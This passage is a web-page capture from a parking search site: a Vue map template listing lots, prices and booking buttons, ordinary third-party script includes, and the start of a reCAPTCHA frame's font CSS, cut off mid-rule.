v-if=\"lotInfo.picture\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-cloak>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-7 col-7\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h2 class=\"mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title cut-off\" aria-label=\"Lot name\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-cloak v-text=\"lotInfo.name\"><\/h2>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"small mb-0 c-map-sidebar__panel-list-container__list-item-address cut-off\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-entrance\">ENTRANCE:\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span><strong><span v-cloak\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"lotInfo.entrance\"><\/span><\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"mb-0 small c-map-sidebar__panel-list-container__list-item-distance d-none d-lg-block\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-cloak v-text=\"lotInfo.distance\"><\/p>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"lotInfo.parkingCredentials && lotInfo.parkingCredentials.title\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"'c-map-sidebar__panel-lot__info-additional-info-content credentials credentials-icon-'+lotInfo.parkingCredentials.icon\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-lot__info-additional-info-content-title\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"lotInfo.parkingCredentials.title\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-lot__info-additional-info-content-content\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"lotInfo.parkingCredentials.description\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col text-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"lotInfo.url\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"displayLotDetails(lotInfo.id)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:aria-label=\"'View Details from ' + lotInfo.name + ' location (Entrance: ' + lotInfo.entrance + ')'\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-details primary-action-text d-lg-block d-none\">View\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdetails <i class=\"fa fa-chevron-right\"><\/i><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-price primary-action-text\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-show=\"lotInfo.sellsDailyOnline || lotInfo.sellsMonthlyOnline\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-price__monthly\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-show=\"mapIsMonthlyView\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"$options.filters.PRICES_SUPER_SCRIPT(lotInfo.monthlyRatesText) ||  ''\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-price__daily\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-show=\"!mapIsMonthlyView\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.quote && lotInfo.quote.products && lotInfo.quote.products.length\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"'$' + $options.filters.PRICES_SUPER_SCRIPT(lotInfo.quote.products[0].details.total_cost)\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-else-if=\"!lotInfo.quote\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-show=\"!lotInfo.sellsDailyOnline\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-price primary-action-text\">&nbsp;<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<small class=\"d-lg-none\">{{lotInfo.distance}}<\/small>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row mt-lg-2 mb-lg-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col c-map-sidebar__panel-list-container__list-item-icons\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-indoor-list\" title=\"Indoor Parking\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.features.indoor\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-motorcycle-list\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttitle=\"Motorcycle Parking\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.features.motorcycle\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-oversize-list\" title=\"Oversize Parking\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.features.oversize\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-ticket c-map-sidebar__panel-list-container__list-item-icons__coupon-icon d-lg-none\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttitle=\"Mobile Coupons Available\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.mobileCoupon && !mapIsMonthlyView\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" :href=\"lotInfo.url+'\/parking-coupon'\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tonclick=\"event.stopPropagation();\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.mobileCoupon && !mapIsMonthlyView\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<img src=\"\/img\/unity\/coupon-icon.png\" title=\"Coupon\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\talt=\"Coupon\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-icons__coupon-image d-lg-inline d-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col text-right c-map-sidebar__panel-list-container__list-item-book ga-item\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.quote && lotInfo.quote.products && lotInfo.quote.products.length\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:data-item=\"JSON.stringify(lotInfo.quote.products[0].ga4item)\">\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button class=\"btn btn-primary btn-sm\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"mapPurchaseBookNowConfirm(lotInfo.id)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"mapPurchaseSelectedLot == lotInfo.id\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:aria-label=\"mapIsMonthlyView ? 'See options' : 'Book now'\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttype=\"button\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"mapIsMonthlyView ? 'See options' : 'Book now'\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"mapPurchaseSelectedLot == lotInfo.id\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button v-bind:id=\"'purchase-' + lotInfo.id\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"mapPurchaseBookNow_List(lotInfo)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\trole=\"none\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tstyle=\"display:none\">&nbsp;<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-else-if=\"lotInfo.quote && !mapIsMonthlyView\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"col text-right c-map-sidebar__panel-list-container__list-item-drive-up d-lg-block d-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"lotInfo.quote && lotInfo.sellsDailyOnline && !lotInfo.quote.products\"> \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"primary-action-text\" v-show=\"!mapIsMonthlyView && lotInfo.features.eventOnly\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tstyle=\"color:#f2555c;cursor:pointer;\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"parkingLotLoadInfo(lotInfo.id, ()=>{$('#eventsModal').modal('show')});\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tVIEW EVENTS\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p v-show=\"!lotInfo.features.eventOnly\">Drive-up Rates Apply<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-else>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"primary-action-text\" v-show=\"!mapIsMonthlyView && lotInfo.features.eventOnly\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tstyle=\"color:#f2555c;cursor:pointer;\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"parkingLotLoadInfo(lotInfo.id, ()=>{$('#eventsModal').modal('show')});\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tVIEW EVENTS\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p v-show=\"!lotInfo.features.eventOnly\">Drive-up Rates Apply<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row d-flex d-lg-none\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"lotInfo.url\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"displayLotDetails(lotInfo.id)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:aria-label=\"'View Details from ' + lotInfo.name + ' location (Entrance: ' + lotInfo.entrance + ')'\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-list-container__list-item-details primary-action-text\">View\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdetails <i class=\"fa fa-chevron-right\"><\/i><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col text-right c-map-sidebar__panel-list-container__list-item-drive-up\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"!lotInfo.sellsDailyOnline && !mapIsMonthlyView\">\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p v-show=\"!lotInfo.features.eventOnly\">Drive-up Rates Apply<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"primary-action-text pr-2\" v-show=\"!mapIsMonthlyView && lotInfo.features.eventOnly\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tstyle=\"color:#f2555c;cursor:pointer;font-weight:bold;\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent.stop=\"parkingLotLoadInfo(lotInfo.id, ()=>{$('#eventsModal').modal('show')});\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tVIEW EVENTS\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/transition-group>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"c-map-sidebar__toggler\" :class=\"{'d-lg-flex': !mapSidebarIsVisible}\"\n\t\t\t\t\t\t\t@click=\"toggleMapSidebar\" class=\"\"><\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"col-lg col-12 overflow-hidden\">\n\t\t\t\t<div class=\"v-map-component c-main-map no-print position-relative\">\n\t\t\t\t\t<div id=\"map\" class=\"d-lg-block c-main-map__map\"\n\t\t\t\t\t\t:class=\"{'d-none': isSmallScreen ? (mapListIsVisible ? true : (mapFiltersPanelIsVisible ? true : false)) : true}\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"c-main-map__loading\" :class=\"{'d-block': mapLoadingLabelIsVisible}\">\n\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin\"><\/i>\n\t\t\t\t\t\t<span class=\"ml-2\">Loading...<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","scripts_for_layout":""};
				PARKING._global.searchConfig = {"lat":"33.4483771","lng":"-112.0740373"}			</script>
	<script>
		var $buoop = {required:{e:-4,f:-4,o:-4,s:-4,c:-4},api:2019.08 };
		function $buo_f(){
			var e = document.createElement("script");
			e.src = "//browser-update.org/update.min.js";
			document.body.appendChild(e);
		};
		try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
		catch(e){window.attachEvent("onload", $buo_f)}
	</script>
		<script async src="/js/unity/dist/async.min.js?2023204211768399127416"></script>
	<script defer src="/js/unity/dist/defer.min.js?2023204211768399127416"></script>
	<script defer src="/js/unity/dist/pages/maps.min.js?2023204211768399127416"></script>
	<script defer src="https://www.google.com/recaptcha/api.js?render=6LdBBpUcAAAAAD2RPfC_UREfCRN3dh0WMO0Z9mXr"></script>
	<script defer src="/js/unity/dist/pages/subscriptions-intake-form.min.js"></script>
			<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBxzgkYYXIiOG8Z8rDiX-75QQAyfutjmIo&callback=Function.prototype&libraries=places&fields=address_component,adr_address,formatted_address,geometry,icon,name"></script><script defer src="/js/gpaLotSearch.js?2023204211768399127416"></script><script defer src="/js/unitySearch.js?2023204211768399127416"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1142065719" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdBBpUcAAAAAD2RPfC_UREfCRN3dh0WMO0Z9mXr&co=aHR0cHM6Ly9wYXJraW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=te75hn64tdfv
body_size: 48772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, 